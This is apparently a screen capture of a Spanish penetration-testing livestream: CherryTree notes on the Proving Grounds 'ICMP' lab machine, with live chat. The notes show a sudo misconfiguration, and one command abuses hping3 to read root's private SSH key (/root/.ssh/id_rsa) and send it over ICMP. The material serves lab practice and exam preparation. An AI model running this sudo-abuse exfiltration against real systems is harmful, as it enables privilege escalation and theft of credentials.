 SECURITERS
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s
Explotación Elevación ... Atajos
ProvingGrounds / Get to Work / 192.168.130.218 - ICMP / Elevación de privilegios
Hackthebox
ProvingGrounds
Warm UP
Get to Work
192.168.112.95 - Pwned1
192.168.130.74 - MyCMSMS
192.168.130.218 - ICMP
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
user.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
tenemos el usuario fox y el string "BUHNIJMONIBUVCYTTYVGBUHJNI"
nos conectamos a traves de SSH
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fox may run the following commands on icmp:
(root) /usr/sbin/hping3 --icmp *
(root) /usr/bin/killall hping3
$
abrimos 2 sesiones de SSH con el usuario
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 --data 5000 --sign hi --file "/root/.ss
h/id_rsa"
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 28 headers + 5000 data bytes
[main] memlockall(): Success
Warning: can't disable memory paging!
len=5028 ip=127.0.0.1 ttl=64 id=52174 icmp_seq=0 rtt=8.0 ms
len=5028 ip=127.0.0.1 ttl=64 id=52333 icmp_seq=1 rtt=7.9 ms
len=5028 ip=127.0.0.1 ttl=64 id=52508 icmp_seq=2 rtt=7.8 ms
len=5028 ip=127.0.0.1 ttl=64 id=52594 icmp_seq=3 rtt=7.7 ms
len=5028 ip=127.0.0.1 ttl=64 id=52656 icmp_seq=4 rtt=7.5 ms
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:51 - Fecha de modificación: 2023/03/28 - 21:02
Búsqueda
pmos76 Marta os falta la interfaz
despues del --icmp
listrad3ra en listen
listrad3ra extrae la flag del directorio
/root xd
pmos76 cuidado
pmos76 has puesto 5000
juanprietog Que se supone que están
haciendo ?
pmos76 @listrad3ra lo que pasa es
que eso en el OSCP no te vale, te exigen
entablar la shell
mardcore7 @juanprietog cosas
juanprietog Jajaj
listrad3ra @listrad3ra obvio tio, es por
agilizar tiempo
pmos76 @listrad3ra no hombre, lo
digo por si alguien no sabe como son las
normas del OSCP
listrad3ra esta bien comentarlo claro q
si
mardcore7 evidencias del crimen